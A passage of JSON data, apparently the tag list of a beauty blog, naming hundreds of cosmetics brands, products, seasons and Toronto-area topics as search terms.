bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage 